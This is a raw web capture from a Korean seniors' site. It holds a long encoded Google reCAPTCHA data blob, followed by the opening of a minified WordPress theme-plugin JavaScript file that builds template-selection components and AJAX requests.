ZMKqIEvChcOewqnDui3Du8KZUEDDisKKwptIw4gNfwNaeTnDksOKSMOvLEAOGMOHw4AUwpvCozbCnHs5worDpcOhW8OQTGDDsAUvwpdywrXDqsK3fnzCgUB/NcO/wq/DjcOaWsKtwrfCqE3CsCQWUMKqTA1ue8K+SMK9wrYnw5Q3woDClMKgw5TColoKw7vCjVRkasOmwp02EMK5LEAjH8Opw5/DiMOxw6XCt2bCvcOuwofDuXvDmFDDoDrDmsK0IBbDlDLCiD/DlSRgwq9Ywq1ywqLDuGEew6LCkUBLw7vDlz/[base64]/w4Z+wqnClQDCuMKQLn/DpMOQwpt6w6V3C8O+wp3DomBVFMKCw7FKbX/CiAd4w5jDiSPDpcKtPMKkLcKpMsOGw40cwo3CvMOgOsOJw5XCs8OJCkI0wpoDw77DrMO3cMOcwoNJwprDs8KOwpY+eVrCiMKGV8OTCMOsTGtcw51bZXU2wp7CgMKNwp5LfsK1DMOsIsO3wobDlXTDijJcw53DtcO5wo/DsT7DnTM/w4xsYFvCsDFafsOZw5pwwrrDncK2QhQEQsOkCcOtwrLDsMK7w5PDq8OQAjvDksOtQ8KTw6bDki/Co8KJL0lMwoVIwoPDvcKEw4cTEMO2R1fDkcO/w6TCjkDDnsOiLMOJwohxCQAKITt1OR5FwqPDmsKcQFZkw5XCkigmwrhATsKJw6TCisKYw4fCnH0YYA4TaT1/[base64]/[base64]/DkBc2wrEffznDssKoRcKHEsKnwoQCw6DCj8OZMBlcW8ODKMKBUsKXNV9AAcOGw7DCjUDDosOawplFL8K+IEEcUMOtwojCtMOkasOHw4YRMMOOw4gEQ07DjUrDscO/wo5nUcKiw68zIAFCwoQwDMOQAsOjw6sQQMK9AjNLwr/DuMKCw75ewpzDmMKSJEfCoirClTQXK8K5w542wo3Ck2glREodMHl9wqBbLm0DfMOMH39BMHfDlMOuJMKmwrTCj8OEw47Drl4pKcKEw4HDvTFrYMOnw7d/SlbCljYnV1UcwqrDs8O9w5bDj2zCrSNeAcKDXks6wpHDrFo7wpXDuwfDs1BvwpTCjnMQAGTDhlBqwr/DpH3CksK6wqw/[base64]/CsAs0EywrEQrCvcONTMKITygpwr8XKcObw5VAEMOuCcO9w4VnRScmw5vDuMKaGQLDkMKwwo5uw5bDoMKdw5rDkX7Co8OhwrJKHsKsZGfDq8Ovw6DDjh0iI8OJw4Vxwq/DsxhMw43DpcKvw5HDh8Kow5hHw63CscOswrpHDTdLPEsRSS7CpjlFMEcAWQhewqEvw6JEd8Otw403ZzjDhsOVQsKcwq1Gw6s3w4vCm8KHZC0UDknDs2oDworDnyhewoDDocOSE8K7DCvCq8OkRHfCrHAsQh/DjsKxw5RsO8Obw5pKw7hpwrYow7HDksKOYsKIwowGw6V2T8OlOcKbw4HDocKoUHNUw4/Cjy86fhBgc8K3ch1qwqfDvHTCtClHdsKsTMK+MTvCtm3Du8O0w4vDhsODw4w/ZnPChx5ewrBkVVUpK8KJeG8xF0/CvA1+XV9BE2UnZVlaHTzDnScmWcKAw4tSw6fCmcOwEcO8w71Cw718c1vCrcOewoBnPg7CsBUzwprDrcKYLMOWwpJXDcKJwpHDpsORw7zDgGDChcKFw4cPbDrDqsKuR8KfLsKJZTNpNENNACzCmcKgw6rCgDbDjMKuwrVLeMOnwp1oT8KyTsOqG8ORDljDqx/DlsKSOTDDj8KTFmABeMKadAhbQ8OaNQHDhsOqw7kyw7vDlcKFwpkpwqF/wrnDpXzDr0fCqcKYYcKmIDnCs8K5EGvCuMKzKMOowrgdw6M/VDQaw7kSIy3CqcKHw7nDunZswqpHTMKSZ8OeLcOAwqgUBg9sw7zDlsKvPsK+w6LDs8OkYUlLV8KAw6bDncKOw47ClMKqMxvClcKTw5/Cs1DDnQ/DvgkGFXrCmcOrwpYoWsKIwqJYMcKQdcOPw60hVWPCgTTCtGrDoV/DuMOALyLDmiIPw7/DvTfCvsO1HHBGw47CncOkw6UUw7x3EVFJWTFKBcKPw49Bwq4Ww5rCuQVvw7Ibw5tgwoBXwq/[base64]/fcOsMDXDrilCwrlOw70fwpHComnDocKNGAjDnjTDl13Dgy3ChR1/wrQLAlDCpXrDvmRVKMKOw4nDj8KACxvDkkphwqbDrsOmwrACIHzDqcKaX8KPPsKwwrdONivCnMOyQB/DusKrK0lnasOzwovCgCrDiMKWw5/CtXrCvjgoworDnsK+bsOHw7rCisOwwqrCnmvCl1E1e8ODSn7Dik7Dv1UrPsKvMAkLw4RgNz0ILcOXwqfDpsOmRcKpwojDtgE0w7c5wqrCjkrDtcO+woMxw5XDgw3CkB7CklwvcsOaC1XDji/DnyjCqsKqw6oywqbCtcOKMgXDgGBdwrhkecKVH2rDjy8AbzTDisKMc19cwoFGw697wo8hwqhpZsKGDcOBw5wzwo0/W8KNacKGw6szw6DCpE1lw5wOwqDDs8KhwqPCmDtuwpPCvMK4BsOBwrjCp8O/wrUhSiduCsORdMK8DVJTwqIgIcOSwqHDiT08KgPCucKCw7Nea8OkIX/[base64]/[base64]/DgnTCgMK8JsKTwp4HCHrCrxTCu8OOwpbCscKUw7nCvXPDqsOqwqDDjMOrwobCs8O+W8KjY1VhFBzCqsORw6fDix8KdDhSPsOkBBh/wpvCiTnDkMOmw5/CtMO/[base64]/wp7CicOxw6QtwrDCscOFP8O0dcOrGsKXwo7DksOWwpJkch0AcH8eE8Kdw7PDvMKuwonCg8Odw75owow9OkQ4dRTCsilyw4s1G8OMwp7ChA7DocKxdiTCpcKowpnCrMKMG8Oxw6TDkMOuw6rCnk3Ch3lpw5/[base64]/DkTzCuBEowq4Dw55uNA8+wrXDpsKNeXZ3eMOXw5xVLnAuwrcIByfCiUhne8OkwowLwrN4esOkSMKtDTh3w7vDgDUMMlQiZsOjwrpALsKOwovCnU89w7zClMObwoMQw4Elw4/Dl8OnwqXCg8KaDyjDlcOJwoNEwqAEwrB7wpwyQsKUa8Orw78uw44HHTXCg2HCqcKQRsOjdgIHwq0PZ8K4XEXCiigUAsOJfMK0EcKhasO0w6XDksO+w7rCq8KdI8OLaMO8w47CqFE/wrjDggTDmMK0TGjCgXgGOsOYcsOHwoPDoxdRbcO1OMKAw4VibsOhEjB9XD7CqxYUwpTDgcKnw6gmwqoYOUZDWTjCvmDCp8K4w7kIQ3cZwpDDmBHDiXxkbRcneMOtwo9oVBYwKMO4w6vChsO/f8KmwrtYR1gLIcOvw78nNsOnw7DCisO8J8OzNCJGw7XDkSrDrcK4AD7CqMKaTitrwrnDpH/[base64]/DsmMaw6vDn8Oxw4wswo3CpV5swqtjAsOIwpTDrMKaIEHCpcOuwo1uQ8OaU8OGwrPDlELDvyAOwq/DkUV0w7V/I8KIwrwBBsK+bsO1Jkd3w6ZFSMOOVMKmNcKQZMKoW8KSXCFmwqFpwrbCrMOowqvCo8OCJcOibcO7TMKUwpnDrR8UMcK2PcKkP8Kmwo1cw5jCr2DCow9NwoJ+RS3DjVRybFbDqcKiw5YHw5xRLMK4cMO2wpbChsKrBHjCg8O9SMO5chM6M8KUcCJ8RMKqw44owobDj0/Dg0DDnSNCbkRVL8KnwqjDgcKCf2XDlsKkEsOZN8Obw7/DqQo6MgxGw4vCmMKDwrUTwrfDoBXCiiDDvHMkwrPCqzjDkTXClWc7wpYSPXcDwqjDlDXDvsKxw5TCs3PDjsKRXsKxOcKUwpFfdHEmwrpKwrgXYyrDlk/CkXnDrDnCkwTCgMK1d8Okw5kmw43DiW7CkcOhw65/wqPCvcOLFncVUsOhOcOdwrwTwphMw5B8L2nDkT3CiMOPQiDCkcO+b2lkw7xhQsKmw7M3w7xOVm8Uw6nDtxHDhz3DkcOHPsOzHCLDvDx9HsKuw5vDicOhworCpSpkBgDDpEjCvMO1w5HDkAnChhHCq8ObYRbDrzHDk3/DszLDix3Cv8OZwq8JcMOlcWjCkkx0ACXCuMKBw40dwoAuYMOTwrZ2woDDocORw402wr3Du8KCw7LClDfDtj0XworDvgXCiAc6a1R+cHFbwphjX8OJwoZ3w75MwoHDrxTCt01hKhJNw7nCpsOuJzYGwoXDtMKuw4zChsOlLzTChcK4S03CuC/DnFvDhMK+w7TCs3NVwrAkSzJWBsKSf0HDjHIKdEbDpsK2wqbDvsK9RTjDvsOFw6B6PMK9w5rDh8O/wqPCi8KMacK4wrlvw6o1wpXCn8K1wpjDjMKNwrHDmcKiwr7Cs2FiJDLCgcKPRsKHYGc5wpFwwpHDg8KKwpfDqwPDgcKFwofDpC10B3UfNn7Ct3bDusO7w64/w5dbF8OOwrjCu8Oowp8RwqV+w4I8wo53wrtAKcOSHcKDL8OBSsKGw6M2T8O7UMOEw77CkiDCl8KKUE7ClMKzw7tNw5Q9R2tzCzDCmGVRwpjCisOCYEUCwofChw/DtyMRUcKyfENTRBcGE8KITUsgFMOILcKZdEnDnMO1Q3jDlcKvwrh4V2/DoMKJwpjDnn/[base64]/w483GVbCnEXDowZlwqTDuMK8w6Itw5l1GTTDssOHw6zDqAwqw5bDjQrDt8OVDUh0w6ZzLcOuw65FCsOWb8KgWcK7wr/CvsKnwqhQIcKPw64+VxrCkQcsNGzDnQBFeMKYHcOAJQgPw7UEwqnDssO0GMOswonDoMOiYMODScKpVsKXwr/[base64]/wqnCjxoeccKUwrRBLcK2G8Obwr1pwp8Owqwaw6XDsVXCucOfdsKIVsOUHS/DqMKBwqRROkDDtlxCw61lw6LDvXsfw4M1Z3ZfcWHChi8JJ8OVKcKYw4ZEUMODw5HDh8OcwqILBg3CqsKww5fDl8KPdcKNKShYG0MjwpIHw50yw4Njw6/CnCXCjMOMw7gSwp0nMMOxDl7CthV/w6nCicOawpnDknPChVBDacKnRMOfPcOFRsOCGhTCiBgIDzUwc33DkRsHwo/Co8OvTsKlw61TVMOkAMO6BcKRVAt3b2ppDwPDliITwpJ/w4nDuntNLMKrw73DmMKSE8KQw70SNhQ6asODw47CoEnDohLDlcOAX2F3w7U7wrRhWcKIVAHCm8KMw43CnjPDp0t6w5DCjUDDiCbClBhPwrXDucOQwqcHwqsUacKQBlLCtcKOBcOLwrjDgSwzw5rDiMKkCTE8WsOkNHowf8OAZjXDksKTw5/[base64]/DsmIjw5lHZQk1bcOnbWvDtW/CqcOeMMKCVzPCoH8ENMK5XsKSwo/CqGY7JMKTwpvCqsK+w6LDlzhawqBhF8OTwpQ3GnrDoTEDBnBnw6IXwoYxfcOVZGJUNsKtXkrDkGU0ZcOfw7Ucw7bCqcKdd8KLw6rCgsKRwrE9Pm/Cv8Kdwo3Cp2HCvH4dwo0Kw4lRw4PDjTDChMObBsOlw7AUScK/UcK0woFeN8Okw5tLw4zDmsKGw5TCkSXDvFE7XsKkw6dhBU3CmcKbK8OtVcOac2wKJ2zDqMOIT2JwUcO+dcKTw7dsCyHDmHcNIgJewr1rw6xkUcKWVcOow4zCsSnDmQQqAzDDqGHDqsKCJMOuaQxFwpcCJB3Dgn4/woUYw5/[base64]/dQrCnT3Dm2w4fMKLScKfUMKhw6fDgl5iw7ZRbxrClkc3w4cFPSnDh8KewqDDvcK1wrrDpidtw43CvsOJCcOuw5AEw6k/acKLw5ZoZMKEwoPDoHrCvsKaw43Dghw1OMKZw5xOJC/Dp8KTChzCmsOQEAZycCHClWXCnklSw5YuW8KnX8Orw5fClsO1AWXCvsOlwoDDhsKgw7dew6AfRsOOwovCvMK3wp3DmEbCn8KIJw5bfGvDkMOFwp09CxAKwqXDpm8tX8Kww4E7bMKKQGPCkTDCh2bDs1M4DjDCscOWwpsRNcOwESDCksKnHWkMwo/DuMKcwpzDmW/DmSpBw4ItbsKBEcOkdhMzwqrCrAXDg8O7KFvDpnVVwpbDvMK7wq0bJMOkf1/ClMKxXkvCmnFMf8OKJsOZwqLCgsKAfMKmGsOLSVR6wrrCssK6w43DrMKmAynDocOkw7R6PMKLw5TDg8KAw7pIPiXCjcOFDC8zdU/Dg8KFw7rCjcKuXG4NcsOHPcOnwpMNwq0ffjvDg8ODwrwVwrbCkTrDrzjCt8OSVcKWeEAMCMKOwqhDwp7DpjPDi8OLdsOyczfDtsO/[base64]/WMK8QsO6w6BdUVY9bcOPwrd2B8Kxbj/DhiTDpSgDDjJhUsK0wrgjesKzwrtBwphqw6TCmGp2wpt0Wx7DgcOKe8OeBBnCpRBSJhLDu3bCo8O5X8OOKmILSCvDpMOqwo7Dow/DiTksw7/CrnzCmsK5w6PCqMO6OMOfwpvDisKeVRJpGsKww57CpW58w63Dh2LDpsKnJnzDp1MJeUwpw4/CtQ/Dk8KJwpbDoj1pwpc2wohVwpNnL3HDgivCnMKLw43DhsOyRsKeST1FOjjDmcKxLhbDpgk8woTCtC4Ww5U2OXtlX3dBwr/Cv8KRPgs+wo/Cj35Hw7Iawp/CicOVQg7DjMKswr/CjmDDnzlAw47CjsK/CMKCw5PCscONw5cYwrp8McOhLcKIJMOHwq/[base64]/DjCtgw6HCusOAEcKcX8OMATbDtMOwbsO4SCgew78Qw6/DiMKnK8O5YMKfwrfCmTjCo3MVw73CmD7DmD5owrLCmApKw5pqW38/w78bw4N1X13Dhz3Do8K4w6DCkHbCsMOgH8OqDlBBA8KPe8O8wrXDpVrCq8O+OMKkFTfCmcKlwq/[base64]/Dg8KtNMKWw4Jjwqc/[base64]/DosKFw7lewot8fsOnw7vCmx3CmxXDolXCuxLDgSLColfDuCQiRgnDjQpYNipmbMKKaDbChsOfw6bDhcOBwoVww5Zvw5XCtm3CrltZUsKREDU6VCvCqMOxVhbDhMOdw67DuigdfH7CqsKmw6BuU8K/w4MfwrF0ecOqNjZ4KcKYw4g2cSVCw64CYcOww7YhwpVQJcOKRCzDj8OJw4UXw6LCusOqMsOvwqJMccOTFVHCpCPCj3zCjgVqw4RaAVVyN0LDgwJ2HMONwrJ5w4HCk8Oawr3Cumw7LsKIZMOhHSVlUMOFwpo9wprCqChbwoYzwpFgwofCnAQIERR3Q8KWwp/DrSzCuMKewp7Dnw7Cq3zDpx8cwqjCkDlawrvDiBssR8OIM1AEN8KzYMKuChTDssKXIMKWwpTDj8KFChNIwrNzbBFow7NYw6TCkMOWw7bDpBXDisKkw4NXS8O4bUvCmcOFaD1dw6nCmhzCjsKvPcKOSndaARXDgMOdw57DuWDClh7Dt8O/[base64]/Cr8OmwqE4w4hzXsK/IMOHb8OKN8OGw6bDncK8w4DCnTpEwoQ4MHVefTEAL8KWScKlP8K3QcKIIxhfw6VDwpPChsOYBsOjIsKUwq0AWsKVwokNw6/ChcKbwr1Vw6M2w7LDgx0aWC3DjcOSQMK2wqHCoMK8MMK7JcOyLlrDj8K2w7XCk0lMwo7DssOtaMOvw78LLMKow7nCuyRmHV42wq86RVnDm1Y9w4HCj8K/woUZwovDicOXwozCtsKYFFfCinPCuzHDrMKMw4FoNMKxWcKjwo9HMwHCinTCrF01wr1DSSTCisKEwpzDuxYIGAhrwpFvw7BQwoZiJRXDvBzDu1tawqN0w7h+w4p/w4/DoS/DncK2w6HDrsKrdh5mw5DDngbDtsKCwrrCrRrCmlIOdXxJw5fDmUrDriJwJ8O1cMOPw4dpLMOHw5bDrcK4EMOJc2QhFhEhQMKvR8KswoJTHkLCtcOIwoMtLCEKw5k/[base64]/Dj8OFw7lZwoXCqzYcWRjDiXbDr8KPwqjCvcKjJcOpw7FEEsKfwrHCqcKvGUjDpg/DrmQQwo3CgCnCnMKyWWtZFlDCrMOTR8KjTzvCnDXCrcOWwpwWwr3Ctg7DuTR0w47Dul/Ckh3DrMOpYMK3wqDDnHkWBknDqkscD8OjQ8OOc3t1AkPCo3xAdlTCrmQ4w6pvw5DCocOOecKuwpXCgcOSw4nCp3BBcMKxZE7DtFwTw6TCrcKAXEUUeMKBwrAXw64IKnLCncKVSMO5eh7CokbCoMK/w7JhDFoHelJqw6h+wqdHwp/Dn8Obw6bClRvCggJTVsKiw7AlLyvCu8OrwoxKFytHwo04c8K/diTCniwJw7LDliXCvm8cWmESGSDDiBotwojCqcOYBRZiHsKnwrlAaMKTw4bDs0gVOmoaUMOzSsKKwpnDmcOFwqwyw7LDnibDocKPwokNwotow4ohTXHDuXIzw57CvEnDpsKLScKUwrw6wpnCh8KSZ8OgcsK5w5xpcn3DoRR/[base64]/[base64]/[base64]/ClmJbMcKpwo/Cp8O+Z8KNP8OSw5ElJsKow7ZmVcOcwpXDij3CncKgK33Cv8K5A8OhP8OFwo/[base64]/WMO1wqvChsO0JiYcw5Fhwr8TbMOVNcK2EhpUJ8ODdlU1wpsjC8OiwobCsVUWWsKgR8OSNMKww60CwooawqTDmsO/w7LDuC4TbjbCtMK7w682w6MiOn/[base64]/DtiJeJUfDtsK+PcOkDMOzDsOBNUAtwp8bMhjCn3TCn8Oew63DkcKZwpkUNw7DqcOgdGvDrgtLK3R+AMKrJsOOYMKRw5zCjBLDuMOZwoDDnkAfShR6w5zCrMK3JMO0O8KOw5ocw5zCr8OVdMK9wrcswojDggwqHCUgw4bDq08wLMO2w6A/wpnDgcO7cjR5O8KwFQDCjmPCo8OLJsKJZxnCisO3wpDDtxzCrMKRWAQCw5ctQl3CsSIbwpBSDsKywq5aI8OVXA/[base64]/wpLDg8OcY8OHfMOLDwcewrdlwrgrKcOJw5/DrXPDoAB3a8KIPMKbwonCssKiwqLCgMOnw5nCnsOQd8OGHlgqbcKQMm3DlcOqw58SexIVF2nDpsK1w5jDgRVmw61Pw4oVfzzCrcOBw5bDgsK7wrBccsKgwoLDgjHDm8KFGSwjwonDoUopBsOrw7Q9w6UhW8KrYwltHGs6w6s4wqDDvzY1w5XDisK9Sj3Cm8K4w5/Dg8KBw53ClcOow5Z0wpVBwqTDg1xew7bDtVIQwqHDjsK8wo5ww6TDkT8hwpLCtznCmcKiwqIgw6QgX8OfLSxIwpzDqA/[base64]/CosK+UMK+YcOGwocqMsK6w61ewpzDh8O5fXcuUMKNw5dFfMKCd27DhcOcwrFPRcO9w53DhjDCux4wwpkSwrR1X8KDdMKWFSbDlVNiTcO/[base64]/CsjvDv8KODcOKwq5dwqHDtMKzw5rDomdnNMKyPsKqw4HCtcOgdjlRen7Cj0BTwrbDkHQIw6bCuEHCuhN/w4cpAXjCssKpw4cMw7fCs2x7TcOdX8KoHsK9aSJaC8O1UcOKw5dKeQbDkFbCtMKGQS9mNxtDwo8dIcODwqJiw4LDknJHw67CiS7Do8OPwpfDlw3Di07Duxl/wpHDmzMxGsObHF3CryDDvMOZw6tgJmh3w4cgeMO8VMKxWmwHMUTDgnXCu8OZDsOACcKKUjfCkMOraMONQFPDihjCk8KJDMO+wpHDhgInETAwwprDoMKEw4nDmcOJw5jCl8KZaiEww47Dpn/[base64]/[base64]/CgcKTHcORJGVLaXjDijVkUCMfw5MFVn/[base64]/cHDDlsOCBRbCmMONEhrCtlMRwpbClj3Dm0Vzw7xdSsKOB2MkwrbCqsKOw6LDtsK5wq/[base64]/wp7CksKqXx0bw54EcF3DrMKQwpfChcOqwpjCiMOUw5TDhnLDjhtQwrLDvsO/QAcILz/Dk2QswqjDhcKVw5jCqW3DosOow5Z3worDlcKPw5pTUMO8wqrCnTnDuGfDgH16UE/DtDAhLnV7wpk2LsO1Wn9aeC3CjMKcwpx/w68Hw4/[base64]/DkMOxwp5Ew7NSwq7DrMK+wqvCncOiEcKdw6jDk8OVwpMPQx7Cq8KCw7bCisONLGbDl8OdwrbDn8KMOlTDoBh/wp9QPcO8wqLDnjgZw74jVsOHans9Z1JmwpXDgXMtCcKXc8KdIks5d3xHFsOJw6/[base64]/wrTCnMK2L8OowpIhwqgwIFQ8w5QbF8K2wp4KHUsjwp4iwpfDqkjDlcK3N2M6w7/CojZkCcO9wrvDqMO0wr/Cp2TDqsKnHwV7wpPCjl1bFMKpwp9EwrHDoMOpw6dAwpR3wp3CvBdVfGzDisOOLjtiw5vCiMKIOTIvwrjCkVLCrgNdOS7Csi86ZjTDvnDDnQhDQ37CkcOsw7nCphTCvUgdBMO2w70fCMObwqkzw57CnMOWOQNHwoTDsmvDmx/Ds2rCkCcgZMO7DcOhwrMMw5fDhBVWwqrCl8KPw53CkgbCoAlWHxnCh8K8w5ZfOF9oPMKawqLDhmDDkz55ewTDlMKkw6HCi8OdZMOyw6rCtwcjw4JgWlcjZ1TClcO3bcKuw4t2w4jCiizDsX7DmUZ1WcKkVHkERlxlScK/K8O/[base64]/CrHPCs8OiwqvDqkvDh8OJwocXc156wrNRw6dcwpfDn8KxZ8K7NMK9Hg/CkcKKacODQT0IwpDDosKTworDvcK/w7vDnsKrw4tMwqDCt8KPcMOnK8OWw7B2wqpzwqAjFnfDksKXZ8OIw7Irw6diwrMWBwlcw71qw6N8CcO5I3Fsw6vDhsOPwqjCosKgRyHDiBPDhhnDhnXCp8KDFsOeEz/[base64]/w6/DkcO2BDEKEcOYLn7Do2rCk2LCg8ORS8K9w5TCnsKgdUTDucK+w5UlfMKlw4nDrQfCrcK2aivDjHHCv1zDvFXDm8Kdw60Lw4LDvy3CmVZGwoc/woQLdsKtQ8OQw4BTwqZxwqnCmnPDqGM7w6/DvyvCugzDi3Egwq7DtsO8w55ZTCXDkUDCusOMw7g2w5HCu8K9w5HCgErCj8OZwrbDsMOBwqIOBDDCrmzDqiIqCQbDgEUiw444w6vCl1nCoUrCrMKTw5DCoScIwqLCvsKswrYgRcOxwqprMFLDvFIgT8OMw5Eww6XDqMOdwp/DuMOOCAfDnMKxwo3CmxbCosKHF8KfwoLCusK8woLDrTY1OcO6SHpywqR8wrdzwpAQw4Raw7nDsEUTB8OWwpVtw5R6IHQRwr/[base64]/[base64]/[base64]/OsO9VcKpcB/DpkZyL8K5w4JrwqTDpMKNwoXDmsKHTw4gw6xdZ8OfwprDuMKOa8KuGsKUw6BDw7pPwp/[base64]/dMKXP2sNCMOncMOqwp8ZKDwySsO4QnHDribCjcKHw6XCtcO7f8O/wrYyw73CvsK3BT3DtcKOXMO6QhJKSsK7JkXCtVw8wqvDowjDulzCsS/DuCDDr1Q2wo/DujPDnMO1ZiU/EcOIwr17w6ILw7nDoiFgw6trJ8KPWxbCh8ONPcONcD7Cmj3Dk1YZNz9QBMOeH8KZw41Fw7EAAMOtw4TClmtFOgvDpcOlwqxzGsOgISTDjMONwpDCtMKmwpFPw5BORUgaKnvCmV/[base64]/RRPCvsOTc0vClmVpwrMRInUHw6jDuMOCw4bCjcODw5BNw6/Cnh9jwpDDqsOiwqnCvsKARgN3AMOzSw/CkcKPRcOPES3ClAAzw6PCo8O6wpHDksKjw74gUMOmDgbDisOyw4krw4bDqzXDm8ODX8OhOcObesOTYhgNw55NWMOeKXDDvMO4UgTDrErClDgRRcO+w7hRwq0MwqkLw5xqwrUxw75aNA96wpxuwrN/AR7Cq8KhEcK1KsKAL8KLE8KCb1XCpTE4w5UVXz/CkcO5dGchbMKXdDfChcOFbcO2wpXDocKISBLDg8O/DhPCo8Kuw4jCh8Kswoo8dMOPwo4PYVjCly3Ch3/CiMOzHsKsK8OPYnJ1wqXDjANSwozCr3JlVsOcwpATBGAZwr/[base64]/w5bDq8OvM8OzSCVCHMOQaMKowqDCsTdZbSZtwpJYwoHDkcOlw5InBMKdOsO8w6Ixw4fCscOSwpp4YcOWZcKfOFHCocK3w5AYw7NZJElVWMKTwphlw6QPwpEid8KPwqtwwoMfP8OvBMOIw6EHwo7CjXbCj8K1w7LDq8OqTyU/asOQMzfCqMKWw7FEwpHCscOAD8KWwpHCrcOhwoclYcKtw48+ZRvDlTssb8K8w5XDjcOPw4w7cyTDpAPDucO+X1zDoRNpSMKhfmLChcO4XsODW8Obw7Zfe8Odw7fCqMOMwrHDrDMFCDXDrVUxw6Eww4Mtb8Onwp/Cj8KKwrkOw4bCoDdcwp7CjcK9wpTDiW8Swq8FwplXHcKuw4nCuH3CuF3CmcOZZ8K/w6rDlsKMEMOSwrzCh8ODwr8ywqVPTFfDkMKDFAVGwqvClsKNwqXDmsKpwp11woPDt8OgwpAxwrrCqMO1wrHCksOHUC1YTyPDj8OhQcK8J3PDs15xa0LCgy01w4bDqQnDksKUwoAZwo4jVH47VcKBw5gQK3huw7fChCwJwo3DsMOtUmZDw78Zwo7Do8O4KcK/wrbDjDxaw7XDsMO1H0DCh8K2w7PCigkjJXBew4JpV8KJVSPCmnjDrsK9DcKbAsOhwr3DkA/Ct8OdR8KGwpXDrMKfIMOewqZyw7XDjC4BcsKvw7ROPjfCpD3DjsKfwrPDvsO6w7NywoHCnFw8AcOlw7sTwo5tw7BQw5fDu8KFDcKswqfDr8KvcUIpQSrDpFRxJcKnwocpaUo1f1zDqnvDvMK3w40ud8K9w4kKacOOw7TCkMKgU8KJw6tawrtcw6/[base64]/[base64]/DnXFzBcOvY8KxDiI3SsKAw7bDvRAXRmDDklxnGXsrVXLDrGTDtCnCiBjCm8KaBMOMbMKqE8K6YcOLT2waFht6WsKnGmM5w4fCkcOpUcKzwoltw5Mbw6TDhcOMw5kGw4jDq1/CusO+NMO9w4huYzULIzPCtxoADz7DoxzCt0knwoIPw6PCpDtUbsKqC8O/ccKew5zDr0haSGfCgMOpw4YRw6R2w4/[base64]/DqjJjw6xdNDjDpFbCpBI4w58iwrJiw7VGb2XCtcKPw4c9akltQ2Q/YUVJWcOEZgQ9w5xVw4XCpMOAwp9uMFJfw4U/[base64]/Dr8KkJ8KVw43DpMKBwqsUMFTDrcKYwpHCo8ONC3NOw4TDocOiDF/CqsK6woDDncOhwrDCo8O0w75Pw53DlMK8OsOIQ8KBRyjDi23DlcKufgrDhMOQwpXDq8K0HhYHaHIMw7YWwp9tw58UwphvIBDCkWrDm2DCu0UUCMOmOD1gw5MJwobCjm/CscOuw7M6QMK/EgDChiHDhcKTa3fDnmfCsQNvX8OCRyIgAlDCi8OTw7sxw7A5fcKswoDCgX/Dj8KHw4A3wqfDr0jDpE9gdB7ClgwkcMKdaMKzYcOYYsOJOMOTVzvDtcKnIMOWwoXDk8KnBcKQw7ppI2DCvWzDvzXCkcOEw61MIlDCviTCglwswqNiw69Rw4d+bnd6wq0qE8O/w5VawqZQJkLDlcOsw6jDhcK5wowqYg7DuiQ0X8OEQMOow5kvwp7Cs8OHG8Ogw4zDt1bDoAvChGLColTDosKuG3/[base64]/Cu8OMwr11FCJHwpJ7w5xbw5jCscOOwp/[base64]/Dl8KEw5wtwobDmHfDkH3DiGnDnsOjwqDDoyrDpsKhU8OpegTDgMOkXcK3NH14MsK/L8ODw5jCi8OqZcKFw7DDhMKPdcKDwrp3w5zCicKaw5xoEVDCq8O2w5YBRcOCZ0XDrMO6DVrCqTcxUcOSIHvDuzIOH8OcPcO8bsKLfTA4UT4zw4vDqg0jwqUdNsOnw6HCn8ONwqlHw65NwoHCo8OPDsOHw551PlY\\u003d\x22],null,[\x22conf\x22,null,\x226LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cheonan-senior.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xymv6j90bS4YmJBsw8L/Fk2SBEUIPnO3KSKdWVrdYCc\\u003d\x22,1,0,null,1,1769070557038,0,0,[74,211],null,[83,168,196,174,85],\x22RC-C5wdumfm-Owaeg\x22,null,null,null,null,null,\x220dAFcWeA51eUTET-Xxda6kspt8SC_L3-EWVC4vsh5ZZQnawfkYOy4Wpyld37cf3IsFzzTK7QG6sudQ7HVASIMXcs5qGE8tysoiFA\x22,1769153357040]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364
body_size: 7979
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new Vue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,a,c,e,f,g,k){var d=jQuery(".tdb-"+b+"-templates");d.length&&"undefined"===typeof d.data("tdb-templates")&&("undefined"!==typeof g&&g.call(),tdbGetMobileTemplates(b,a,d),g="","undefined"!==typeof tdcState&&(g=tdcState.isMobileComposer()?"1":""),g={action:"tdb_get_"+b+"_templates",mobile_templates:g,_nonce:window.tdb_globals.wpRestNonce},g[b+"_id"]=a,jQuery.ajax({type:"POST",url:td_ajax_url,data:g,success:function(g,l,h){d.html("");g=jQuery.parseJSON(g);l='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof e&&!0===e?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var m=h="",n=!1;_.isArray(g)&&g.length?(_.each(g,function(d,g,k){g="";"true"===d.is_current.toString()&&(g=" tdb-current",n=!0);g='<div class="tdb-template-el tdb-'+b+"-template-el"+g+'"  data-template-id="'+
